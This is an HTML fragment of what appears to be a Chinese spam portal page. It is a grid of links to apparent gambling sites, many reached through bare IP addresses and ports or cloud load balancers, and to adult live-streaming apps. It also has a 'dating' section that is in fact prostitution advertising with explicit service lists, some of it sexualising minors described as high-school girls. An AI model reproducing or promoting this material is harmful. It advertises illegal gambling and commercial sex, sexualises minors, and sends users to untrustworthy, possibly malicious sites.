                        <a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1854"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">开元棋牌</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1855"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">金沙国际</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1856"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">pg国际	</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1857"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://26.26452035.vip/?cid=8480941"
                           pid="1952"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://1782.b17820242.vip"
                           pid="1953"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/e0aa7e42-89e4-48c2-ac60-1104e804915a.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">威尼斯</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://54.y5446568.vip"
                           pid="1954"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/9287d7e0-ecc9-4591-a9c1-4331c2a676c5.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">永利皇宫</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="http://tiaozyykwqehg-00735cb66cb05e24.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2628"
                           pid="1871"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">官方开元</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://2018.e48398105.top"
                           pid="1913"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/4789036c-af1c-4ff1-b3c6-506b5fdcc1b2.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://27.27601773.vip/?cid=6201874"
                           pid="1914"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/8dbcdee1-008d-4644-bd52-0170743e7bb9.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">开元棋牌</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://static1.liuyuev.com/?cid=8614727"
                           pid="1927"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">英皇娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://hygj888-1078916196.ap-east-1.elb.amazonaws.com/ysdh839/?shareName=ysdh839"
                           pid="2064"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260105/5332fef7-f12b-4aca-bafc-98812afffdce.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="http://tiaozttwtykwjherg-88d55ffea6d4d4e5.elb.ap-northeast-1.amazonaws.com/?shareName=683x1753"
                           pid="2071"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260106/d5870c1e-90c2-44fd-bd25-fc08605b19a4.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门太阳城</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://5pg.5pg50065.cc/?agentName=32691750"
                           pid="2032"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260107/2fbcb667-18ac-49a2-9293-2953af49de66.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a>
                    </div>
                </div>
            </div>

            <div class="swiper-slide"
            >
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/jp-t.js" alt="" srcset="">
                            <span class="title-primary">官方推荐</span>
                            <span class="title-secondary">Recommend</span>
                        </div>
                    </div>
                    <div class="item-box jgg-wrap grid-col-5">
                        <a href="https://uuptp.reyretq.com/?113037"
                           pid="1714" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/22db153c-af78-4283-afab-2d43bb77a9de.js">
                            <div class="text">富婆直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://vj9dnf.kongzzd.com/yf/?channelCode=yf210s"
                           pid="1784" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251105/9ed8c102-5305-4566-9717-cfb46a2078ba.js">
                            <div class="text">玉凤直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://wkcmo.cvdoeur.com/?103103"
                           pid="1805" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251026/7234dea9-9c05-4a2b-8700-70d01b3fd718.js">
                            <div class="text">制服直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://685375.top/?channelCode=zy238"
                           pid="1767" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/0b3a8ab4-8735-46a4-8dc3-48473e3897f1.js">
                            <div class="text">知音直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://nzzsc.top/?channelCode=wy784"
                           pid="1768" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/883d5d46-cf22-43b9-83a1-7797d58a97c6.js">
                            <div class="text">无忧直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://g9h8g.top/?channelCode=hb106"
                           pid="1807" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/f38abc56-5c9b-4662-8001-f62f750551a2.js">
                            <div class="text">含苞直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://34djg8qjd9.effectsz.com/sl7777-12/?channelCode=tg77890477"
                           pid="1782" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/fc685168-295a-43f1-ae05-243de79be2e0.js">
                            <div class="text">蜜恋直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://rveswy7m26.yearw.com/8688tg31/?channelCode=hu167"
                           pid="1984" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260108/2d1f3bcd-7e81-4c19-af95-579969be8de4.js">
                            <div class="text">星狐直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://qjscj.dcb094.top:8620/qj/12024.html?channelCode=1232158_14"
                           pid="2086" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/cc9a6f10-2818-433f-8311-2805ab0c3d61.js">
                            <div class="text">千金直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://m6z0w.top/?channelCode=jh448"
                           pid="1800" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260112/be532229-f51c-4b54-95fd-c979b55a66ce.js">
                            <div class="text">菊花直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cz42c.cucjuh.cn?channelCode=cz384"
                           pid="1931" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251101/5a62b1bf-3845-4f69-897f-cb72db9f3158.js">
                            <div class="text">橙子直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hvfd.pk2501.shop?channelCode=chux11"
                           pid="1934" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/e2b024cf-0a65-4967-8bcb-3fa8657063a6.js">
                            <div class="text">妙色直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xtr.fzrfbzx.com/05/?channelCode=vx939"
                           pid="1936" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/89526238-55b2-4db9-873b-876eae7ff2fa.js">
                            <div class="text">群星直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jvfujftyig.jy68d.com/rtx/?channelCode=jy184"
                           pid="1985" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251108/65014011-798f-4c6e-8d54-27e3e8e3d1c9.js">
                            <div class="text">金鱼直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jhqh7qa.xt12319.com/nm/26/?channelCode=ysdh"
                           pid="2027" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/cfded9f5-3f82-42fe-ba9a-70b51581ca78.js">
                            <div class="text">嫩模直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://in7xvjbf0.kbldlfw.com/fs-360/?channelCode=UeRJM3"
                           pid="2040" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260102/474241c3-770c-4d7c-b11d-63452dc33926.js">
                            <div class="text">粉色直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="item-wrap">
                    <div class="title-section mb8">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/zb-t.js" alt="" srcset="">
                            <span class="title-primary">直播专区</span>
                            <span class="title-secondary">Live Zone</span>
                        </div>
                    </div>
                    <div class="item-box grid-col-2">
                        <a class="live-item"
                           href="https://qjscj.dcb094.top:8620/qj/12024.html?channelCode=1232158_14"
                           pid="2085"
                           target="_blank">
                            <div class="relative">
                                <img class="live-img" src="/upload/20251220/b653ec65-b164-4fdd-b2f4-54670fb3631a.js" alt=""
                                     srcset="">
                                <div class="hot-icon">
                                    <img src="5/static/img/abcd/hot-icon.svg" alt="" srcset="">
                                </div>
                                <div class="center-icon">
                                    <img src="5/static/img/abcd/play-icon.svg" alt="" srcset="">
                                </div>
                                <div class="live-info-wrap">
                                    <!--                                    <div class="live-t" th:text="${app.names[0]}"></div>-->
                                    <div class="live-inner">
                                        <div class="live-count1">
                                            <span class="online-dot"></span>
                                            <span class="live-num1">83430</span>人在线
                                        </div>
                                        <div class="live-like">
                                            <img src="5/static/img/abcd/live-in-icon.svg" alt=""
                                                 srcset="">
                                            <span>直播中</span>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </a><a class="live-item"
                           href="https://nzzsc.top/?channelCode=wy784"
                           pid="1778"
                           target="_blank">
                            <div class="relative">
                                <img class="live-img" src="/upload/20251025/f22ba2f0-58fe-4b25-8735-16cb92cf41af.js" alt=""
                                     srcset="">
                                <div class="hot-icon">
                                    <img src="5/static/img/abcd/hot-icon.svg" alt="" srcset="">
                                </div>
                                <div class="center-icon">
                                    <img src="5/static/img/abcd/play-icon.svg" alt="" srcset="">
                                </div>
                                <div class="live-info-wrap">
                                    <!--                                    <div class="live-t" th:text="${app.names[0]}"></div>-->
                                    <div class="live-inner">
                                        <div class="live-count1">
                                            <span class="online-dot"></span>
                                            <span class="live-num1">47537</span>人在线
                                        </div>
                                        <div class="live-like">
                                            <img src="5/static/img/abcd/live-in-icon.svg" alt=""
                                                 srcset="">
                                            <span>直播中</span>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </a>
                    </div>
                </div>
            </div>

            <div class="swiper-slide">
                
                <div class="item-wrap">
                    <div class="title-section mb8">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/yp-t.js" alt="" srcset="">
                            <span class="title-primary">同城交友</span>
                            <span class="title-secondary">Dating Zone</span>
                        </div>
                    </div>
                    <div class="item-box grid-col-2">
                        <a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1622"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/5b28caca-07f3-4d92-acbe-95e434020423.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>813人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">纯情女高</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">真实06   大学在读  可查学信网</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text"> 纯天然洋娃娃脸 巨嫩 人照无差  </span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1624"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/5480b691-e954-42b5-8341-b37e55bdac07.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1355人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">学姐卖槟榔</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">毒龙、口吹，口爆、按摩</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">口技一流/姿势多多/波推&quot;&quot;</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1626"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/908c2a53-c8c1-4b6d-a84a-6341b2865bbf.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>2892人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">JK少女</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">陪洗、水床、胸推、69、DL、爱爱、口</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">角色扮演/水多穴紧/身材完美&quot;&quot;</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1625"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/193ef98b-3867-4d45-8c47-2ae24da18c6c.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>2163人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">G奶女神</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">跪式口交，舔蛋 乳交波推</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">奶大！奶大！还是奶大</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1623"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/757afa9e-56f9-40a9-baa9-a511649f7007.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>4501人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">陌陌交友</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">鸳鸯浴、十指弹琴、胸推</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">会嗦会喷 高跟诱惑</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1627"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/972619c6-e2df-41ec-ba53-caf43458450d.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>4493人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">少妇调情	</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">鸳鸯浴，莞式服务，口交，舌吻</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">配合度高  胜任各种知势</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1628"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/44b01c02-b936-49fc-aadc-d55a088a69ab.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>3060人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">清纯服务系</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">本人比视频好看一万倍</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">良家圈外人，脾气超级好</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1630"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/c0e92dc1-29a4-4566-b82a-de331fb4617f.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>3065人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">极品高白纯</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text"> 🉑️ 69 口爆 舌💋 双飞 丝袜 情趣</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">- 皮肤雪白 3点粉 （超级白）筷子腿 小蛮腰</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1631"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/c92f16c7-7080-4882-bf03-38b363e5a9c7.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>4760人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">高中生</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可口 可陪浴 无套加米</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">高中生视感，初恋脸的她</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1632"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/a5696ca5-342f-428e-b64e-cd47f55f039d.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1614人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">可爱女友</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">懂情趣 有水手服 有jk</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">皮肤细腻水多，会口会叫爸爸</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1633"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/eb8fd48b-2318-4f73-89c9-7239bdf190d6.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>981人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">调教母狗</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可口可添可69</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">紧致水多 chu女体感 可道具赛</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1634"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/3f037efe-fd21-46fe-a328-896b9d7bcbd9.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1207人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">合体姐妹</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">双阴夹雕 上亲下舔 特殊体验</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">姐姐肉感，妹妹苗条。一份钱两份快乐</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1635"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/114682b3-a9a6-4a05-9728-c693ae9c2d12.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1891人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">甜美村花</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可69 舌吻 黑丝情趣</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">筷子腿，a4小蛮腰 素颜无差</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1636"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/55e11084-88f8-4969-92f2-37766f77e55b.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>3345人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">瑜伽宝贝</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可舌吻 乳交 舌尖调情</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">敏感体质 无纹身 身材好</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1637"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/fb576ae4-c2d3-47ff-baa2-28ef99cce599.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
